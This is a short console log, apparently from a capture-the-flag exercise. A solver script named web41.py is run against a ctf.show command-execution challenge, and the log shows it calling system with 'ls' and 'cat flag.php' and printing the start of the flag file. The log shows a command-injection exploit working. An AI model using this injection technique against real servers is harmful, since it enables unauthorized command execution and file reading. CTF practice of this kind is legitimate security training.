 PS C:\Users\csdd\Desktop\ctf\ctf show\ctfshow\命令执行> python web41.py http://6b534ba0-7833-444a-9c69-d0a0f5517e5a.chal
lenge.ctf.show/
[+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show